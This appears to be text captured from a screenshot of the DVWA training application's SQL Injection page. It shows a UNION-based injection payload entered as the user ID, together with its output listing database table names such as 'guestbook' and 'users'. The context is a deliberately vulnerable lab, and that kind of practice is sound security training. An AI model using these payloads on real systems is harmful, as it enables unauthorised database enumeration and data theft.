 Vulnerability: SQL Injection
User ID: Submit
ID: 1 ' union select null, table_name from information_schema.tables WHERE table_schema='dvwa'#
First name: admin
Surname: admin
ID: 1 ' union select null, table_name from information_schema.tables WHERE table_schema='dvwa'#
First name:
Surname: guestbook
ID: 1 ' union select null, table_name from information_schema.tables WHERE table_schema='dvwa'#
First name:
Surname: users